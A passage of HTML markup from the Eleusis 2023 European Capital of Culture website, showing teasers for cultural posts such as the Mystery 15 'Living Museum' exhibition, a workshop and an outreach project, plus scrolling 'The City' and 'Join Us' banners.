					<div class="anwp-pg-post-teaser__excerpt mb-2">
				Η ...			</div>
		
		
	</div>

</div>
<div class="anwp-pg-post-teaser anwp-pg-post-teaser--inner-cover-link anwp-pg-post-teaser--layout-d d-flex flex-column swiper-slide">
	<div class="anwp-pg-post-teaser__thumbnail position-relative">

		
		
					<img loading="lazy" class="anwp-pg-post-teaser__thumbnail-img d-block anwp-pg-height-200 anwp-pg-sm-height-400 anwp-pg-lg-height-890 anwp-object-cover m-0 w-100"
				alt="Mystery 15 The Living Museum: Why Elefsina Today? From Melancholy to Vision &#8211; Exhibition Catalogue"
				src="https://2023eleusis.eu/wp-content/uploads/2025/04/Mystery15_VanaXenou_exhibition_w-57-468x830.jpg"/>
		
		<div class="anwp-pg-post-teaser__thumbnail-bg anwp-position-cover"></div>

		<a class="anwp-position-cover anwp-link-without-effects" href="https://2023eleusis.eu/en/mystery-15-the-living-museum-why-elefsina-today-from-melancholy-to-vision-exhibition-catalogue/" aria-hidden="true" ></a>
	</div>

	<div class="anwp-pg-post-teaser__content flex-grow-1 pt-1 d-flex flex-column">

		<div class="anwp-pg-post-teaser__title anwp-font-heading mt-2">
			<a class="anwp-link-without-effects" href="https://2023eleusis.eu/en/mystery-15-the-living-museum-why-elefsina-today-from-melancholy-to-vision-exhibition-catalogue/" aria-hidden="true" >
				Mystery 15 The Living Museum: Why Elefsina Today? From Melancholy to Vision &#8211; Exhibition Catalogue			</a>
		</div>

		<div class="anwp-pg-post-teaser__bottom-meta d-flex flex-wrap">

							<div class="anwp-pg-post-teaser__bottom-meta-item d-flex align-items-center mr-3">
					<svg class="anwp-pg-icon anwp-pg-icon--s16 mr-1">
						<use xlink:href="#icon-anwp-pg-calendar"></use>
					</svg>
					<span class="posted-on m-0"><span class="screen-reader-text">Posted on</span><time class="anwp-pg-published" datetime="2025-04-28T16:00:39+03:00">04.28.2025</time><time class="anwp-pg-updated" datetime="2025-04-28T16:36:04+03:00">04.28.2025</time></span>
				</div>
				
					</div>

					<div class="anwp-pg-post-teaser__excerpt mb-2">
				Η ...			</div>
		
		
	</div>

</div>
<div class="anwp-pg-post-teaser anwp-pg-post-teaser--inner-cover-link anwp-pg-post-teaser--layout-d d-flex flex-column swiper-slide">
	<div class="anwp-pg-post-teaser__thumbnail position-relative">

		
		
					<img loading="lazy" class="anwp-pg-post-teaser__thumbnail-img d-block anwp-pg-height-200 anwp-pg-sm-height-400 anwp-pg-lg-height-890 anwp-object-cover m-0 w-100"
				alt="Mystery 15 The Living Museum: Why Elefsina Today? From Melancholy to Vision &#8211; The Opening"
				src="https://2023eleusis.eu/wp-content/uploads/2025/04/Mystery15_VanaXenou_Opening30032025-8-468x830.jpg"/>
		
		<div class="anwp-pg-post-teaser__thumbnail-bg anwp-position-cover"></div>

		<a class="anwp-position-cover anwp-link-without-effects" href="https://2023eleusis.eu/en/mystery-15-the-living-museum-why-elefsina-today-from-melancholy-to-vision-the-opening/" aria-hidden="true" ></a>
	</div>

	<div class="anwp-pg-post-teaser__content flex-grow-1 pt-1 d-flex flex-column">

		<div class="anwp-pg-post-teaser__title anwp-font-heading mt-2">
			<a class="anwp-link-without-effects" href="https://2023eleusis.eu/en/mystery-15-the-living-museum-why-elefsina-today-from-melancholy-to-vision-the-opening/" aria-hidden="true" >
				Mystery 15 The Living Museum: Why Elefsina Today? From Melancholy to Vision &#8211; The Opening			</a>
		</div>

		<div class="anwp-pg-post-teaser__bottom-meta d-flex flex-wrap">

							<div class="anwp-pg-post-teaser__bottom-meta-item d-flex align-items-center mr-3">
					<svg class="anwp-pg-icon anwp-pg-icon--s16 mr-1">
						<use xlink:href="#icon-anwp-pg-calendar"></use>
					</svg>
					<span class="posted-on m-0"><span class="screen-reader-text">Posted on</span><time class="anwp-pg-published" datetime="2025-04-01T17:11:25+03:00">04.01.2025</time><time class="anwp-pg-updated" datetime="2025-04-01T17:54:00+03:00">04.01.2025</time></span>
				</div>
				
					</div>

					<div class="anwp-pg-post-teaser__excerpt mb-2">
				Η ...			</div>
		
		
	</div>

</div>
<div class="anwp-pg-post-teaser anwp-pg-post-teaser--inner-cover-link anwp-pg-post-teaser--layout-d d-flex flex-column swiper-slide">
	<div class="anwp-pg-post-teaser__thumbnail position-relative">

		
		
					<img loading="lazy" class="anwp-pg-post-teaser__thumbnail-img d-block anwp-pg-height-200 anwp-pg-sm-height-400 anwp-pg-lg-height-890 anwp-object-cover m-0 w-100"
				alt="Workshop by Menelaos Karamaghiolis"
				src="https://2023eleusis.eu/wp-content/uploads/2025/03/IMG_0270-468x830.jpeg"/>
		
		<div class="anwp-pg-post-teaser__thumbnail-bg anwp-position-cover"></div>

		<a class="anwp-position-cover anwp-link-without-effects" href="https://2023eleusis.eu/en/workshop-by-menelaos-karamaghiolis/" aria-hidden="true" ></a>
	</div>

	<div class="anwp-pg-post-teaser__content flex-grow-1 pt-1 d-flex flex-column">

		<div class="anwp-pg-post-teaser__title anwp-font-heading mt-2">
			<a class="anwp-link-without-effects" href="https://2023eleusis.eu/en/workshop-by-menelaos-karamaghiolis/" aria-hidden="true" >
				Workshop by Menelaos Karamaghiolis			</a>
		</div>

		<div class="anwp-pg-post-teaser__bottom-meta d-flex flex-wrap">

							<div class="anwp-pg-post-teaser__bottom-meta-item d-flex align-items-center mr-3">
					<svg class="anwp-pg-icon anwp-pg-icon--s16 mr-1">
						<use xlink:href="#icon-anwp-pg-calendar"></use>
					</svg>
					<span class="posted-on m-0"><span class="screen-reader-text">Posted on</span><time class="anwp-pg-published" datetime="2025-03-19T18:08:20+02:00">03.19.2025</time><time class="anwp-pg-updated" datetime="2025-03-19T18:17:47+02:00">03.19.2025</time></span>
				</div>
				
					</div>

					<div class="anwp-pg-post-teaser__excerpt mb-2">
				Η ...			</div>
		
		
	</div>

</div>
<div class="anwp-pg-post-teaser anwp-pg-post-teaser--inner-cover-link anwp-pg-post-teaser--layout-d d-flex flex-column swiper-slide">
	<div class="anwp-pg-post-teaser__thumbnail position-relative">

		
		
					<img loading="lazy" class="anwp-pg-post-teaser__thumbnail-img d-block anwp-pg-height-200 anwp-pg-sm-height-400 anwp-pg-lg-height-890 anwp-object-cover m-0 w-100"
				alt="Voices of Elefsina in an outreach project"
				src="https://2023eleusis.eu/wp-content/uploads/2025/03/Photo-13-3-25-3-34-32-PM-1-1-1-468x830.jpg"/>
		
		<div class="anwp-pg-post-teaser__thumbnail-bg anwp-position-cover"></div>

		<a class="anwp-position-cover anwp-link-without-effects" href="https://2023eleusis.eu/en/voices-of-elefsina-in-an-outreach-project/" aria-hidden="true" ></a>
	</div>

	<div class="anwp-pg-post-teaser__content flex-grow-1 pt-1 d-flex flex-column">

		<div class="anwp-pg-post-teaser__title anwp-font-heading mt-2">
			<a class="anwp-link-without-effects" href="https://2023eleusis.eu/en/voices-of-elefsina-in-an-outreach-project/" aria-hidden="true" >
				Voices of Elefsina in an outreach project			</a>
		</div>

		<div class="anwp-pg-post-teaser__bottom-meta d-flex flex-wrap">

							<div class="anwp-pg-post-teaser__bottom-meta-item d-flex align-items-center mr-3">
					<svg class="anwp-pg-icon anwp-pg-icon--s16 mr-1">
						<use xlink:href="#icon-anwp-pg-calendar"></use>
					</svg>
					<span class="posted-on m-0"><span class="screen-reader-text">Posted on</span><time class="anwp-pg-published" datetime="2025-03-13T15:41:57+02:00">03.13.2025</time><time class="anwp-pg-updated" datetime="2025-03-13T16:19:19+02:00">03.13.2025</time></span>
				</div>
				
					</div>

					<div class="anwp-pg-post-teaser__excerpt mb-2">
				Η ...			</div>
		
		
	</div>

</div>
<div class="anwp-pg-post-teaser anwp-pg-post-teaser--inner-cover-link anwp-pg-post-teaser--layout-d d-flex flex-column swiper-slide">
	<div class="anwp-pg-post-teaser__thumbnail position-relative">

		
		
					<img loading="lazy" class="anwp-pg-post-teaser__thumbnail-img d-block anwp-pg-height-200 anwp-pg-sm-height-400 anwp-pg-lg-height-890 anwp-object-cover m-0 w-100"
				alt="Two cities of Cyprus have reached the final stage for the title of the European Capital of Culture 2030"
				src="https://2023eleusis.eu/wp-content/uploads/2025/02/480815529_522596790856215_223244424511048294_n-1-468x830.jpg"/>
		
		<div class="anwp-pg-post-teaser__thumbnail-bg anwp-position-cover"></div>

		<a class="anwp-position-cover anwp-link-without-effects" href="https://2023eleusis.eu/en/two-cities-of-cyprus-have-reached-the-final-stage-for-the-titlte-of-the-european-capital-of-culture-2030/" aria-hidden="true" ></a>
	</div>

	<div class="anwp-pg-post-teaser__content flex-grow-1 pt-1 d-flex flex-column">

		<div class="anwp-pg-post-teaser__title anwp-font-heading mt-2">
			<a class="anwp-link-without-effects" href="https://2023eleusis.eu/en/two-cities-of-cyprus-have-reached-the-final-stage-for-the-titlte-of-the-european-capital-of-culture-2030/" aria-hidden="true" >
				Two cities of Cyprus have reached the final stage for the title of the European Capital of Culture 2030			</a>
		</div>

		<div class="anwp-pg-post-teaser__bottom-meta d-flex flex-wrap">

							<div class="anwp-pg-post-teaser__bottom-meta-item d-flex align-items-center mr-3">
					<svg class="anwp-pg-icon anwp-pg-icon--s16 mr-1">
						<use xlink:href="#icon-anwp-pg-calendar"></use>
					</svg>
					<span class="posted-on m-0"><span class="screen-reader-text">Posted on</span><time class="anwp-pg-published" datetime="2025-02-27T20:14:02+02:00">02.27.2025</time><time class="anwp-pg-updated" datetime="2025-02-27T21:03:31+02:00">02.27.2025</time></span>
				</div>
				
					</div>

					<div class="anwp-pg-post-teaser__excerpt mb-2">
				Η ...			</div>
		
		
	</div>

</div>
		</div>

									<div class="swiper-pagination"></div>
									</div>
</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-6b5471c9 elementor-widget elementor-widget-spacer" data-id="6b5471c9" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-293fc78 elementor-widget elementor-widget-template" data-id="293fc78" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="1517" class="elementor elementor-1517 elementor-location-single" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-62df7bc9 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="62df7bc9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7c0b5ebb" data-id="7c0b5ebb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-48d5e33 elementor-widget elementor-widget-global elementor-global-2106 elementor-widget-qi_addons_for_elementor_text_marquee" data-id="48d5e33" data-element_type="widget" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_offset&quot;:50,&quot;sticky_parent&quot;:&quot;yes&quot;,&quot;sticky_on&quot;:[&quot;widescreen&quot;,&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}" data-widget_type="qi_addons_for_elementor_text_marquee.default">
				<div class="elementor-widget-container">
					<div class="qodef-shortcode qodef-m scroll_text qodef-qi-text-marquee qodef-layout--default">
	<div class="qodef-m-content">
		<div class="qodef-m-text qodef-text--original">
							<span class="qodef-m-text-item elementor-repeater-item-8afb647" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-bfd7d61" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-6aadc8c" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-3e25528" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-5808ffb" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-e74b953" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-df55e93" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-6ed8be6" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-fe25680" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-00d0ccd" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
					</div>
		<div class="qodef-m-text qodef-text--copy">
							<span class="qodef-m-text-item elementor-repeater-item-8afb647" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-bfd7d61" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-6aadc8c" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-3e25528" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-5808ffb" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-e74b953" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-df55e93" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-6ed8be6" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-fe25680" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-00d0ccd" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
					</div>
	</div>
</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-3fb3333c elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="3fb3333c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-62e2c57a" data-id="62e2c57a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2d1f086c elementor-grid-1 elementor-grid-tablet-1 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-posts" data-id="2d1f086c" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_columns_tablet&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap_widescreen&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-120 page type-page status-publish has-post-thumbnail hentry" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://2023eleusis.eu/en/meet-eleusis/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="1920" height="1080" src="https://2023eleusis.eu/wp-content/uploads/2022/09/the-city-dummy-01-1920x1080.jpg" class="attachment-full-image size-full-image wp-image-2649" alt="the city dummy 01" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://2023eleusis.eu/en/meet-eleusis/" >
				Meet Eleusis			</a>
		</h3>
				</div>
				</article>
				</div>
		
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-7e6078d7 elementor-widget elementor-widget-spacer" data-id="7e6078d7" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-d078d23 elementor-widget elementor-widget-template" data-id="d078d23" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="1520" class="elementor elementor-1520 elementor-location-single" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-7740cc51 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="7740cc51" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-58f87a9" data-id="58f87a9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-56382ad elementor-widget elementor-widget-global elementor-global-2109 elementor-widget-qi_addons_for_elementor_text_marquee" data-id="56382ad" data-element_type="widget" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_offset&quot;:50,&quot;sticky_parent&quot;:&quot;yes&quot;,&quot;sticky_on&quot;:[&quot;widescreen&quot;,&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}" data-widget_type="qi_addons_for_elementor_text_marquee.default">
				<div class="elementor-widget-container">
					<div class="qodef-shortcode qodef-m scroll_text qodef-qi-text-marquee qodef-layout--default">
	<div class="qodef-m-content">
		<div class="qodef-m-text qodef-text--original">
							<span class="qodef-m-text-item elementor-repeater-item-8afb647" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-7e245b5" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-ef5af38" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-fffd88d" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-3d4f1bb" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-c3c3d26" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-d43c82b" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-daea16f" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-ea1ddb6" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-e306304" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
					</div>
		<div class="qodef-m-text qodef-text--copy">
							<span class="qodef-m-text-item elementor-repeater-item-8afb647" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-7e245b5" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-ef5af38" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-fffd88d" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-3d4f1bb" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-c3c3d26" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-d43c82b" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-daea16f" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-ea1ddb6" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-e306304" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
					</div>
	</div>
</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6341ca3a elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6341ca3a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-16607ab9" data-id="16607ab9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-19efb39c elementor-grid-1 elementor-grid-tablet-1 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-posts" data-id="19efb39c" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_columns_tablet&quot;:&quot;1&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;classic_row_gap_widescreen&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-1296 page type-page status-publish has-post-thumbnail hentry" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://2023eleusis.eu/en/join-us-2/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img src="https://2023eleusis.eu/wp-content/uploads/2022/09/Culture-2030_2018_photo-credit_John-Kouskoutis-Eleusis-20215-1.png" title="Culture 2030 2018 photo credit John Kouskoutis Eleusis 20215 1" alt="Culture 2030 2018 photo credit John Kouskoutis Eleusis 20215 1" loading="lazy" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://2023eleusis.eu/en/join-us-2/" >
				Join Us			</a>
		</h3>
				</div>
				</article>
				</div>
		
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-319ab807 elementor-widget elementor-widget-spacer" data-id="319ab807" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="1453" class="elementor elementor-1453 elementor-location-footer" data-elementor-post-type="elementor_library">
